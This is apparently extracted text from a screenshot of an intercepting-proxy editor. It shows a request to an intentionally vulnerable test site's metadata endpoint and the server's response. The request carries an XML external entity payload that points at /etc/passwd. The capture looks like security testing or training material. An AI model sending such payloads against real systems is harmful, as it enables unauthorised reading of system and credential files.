 Response
Pretty Raw Hex Render Reporting \n
Request Response Editor
1 Request
2 POST /api/metadata HTTP/2
3 Host: brokencrystals.com
4 Content-Type: text/xml
5 Origin: https://brokencrystals.com
6
7 <?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE child [ <!ENTITY child SYSTEM "file:///etc/passwd"> ]><child></child>
8 Response
9 HTTP/2 201 Created
10 Date: Tue, 16 May 2023 13:08:52 GMT
11 Content-Type: text/xml
12 Access-Control-Allow-Origin: *
13 X-Xss-Protection: 0
14 Set-Cookie: bc-calls-counter=[redacted]
15 Set-Cookie: connect.sid=[redacted]; Path=/
16
17 <?xml version="1.0" encoding="UTF-8"?>
18 <!DOCTYPE child [
19 <!ENTITY child SYSTEM "file:///etc/passwd">
20 ]>
21 <child/>